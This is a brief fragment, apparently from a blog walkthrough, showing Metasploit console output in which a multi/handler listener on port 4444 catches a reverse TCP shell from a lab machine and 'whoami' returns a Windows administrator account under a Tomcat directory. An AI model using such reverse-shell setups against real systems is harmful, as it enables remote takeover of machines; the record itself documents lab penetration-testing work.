 msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.128:4444
[*] Command shell session 1 opened (192.168.10.128:4444 -> 192.168.10.129:49680) at 2019-11-09 19:31:34 +0800
D:\JspStudy\tomcat\bin>whoami
whoami
desktop-qqf0mln\administrator
D:\JspStudy\tomcat\bin>
https://blog.csdn.net/qq_42349134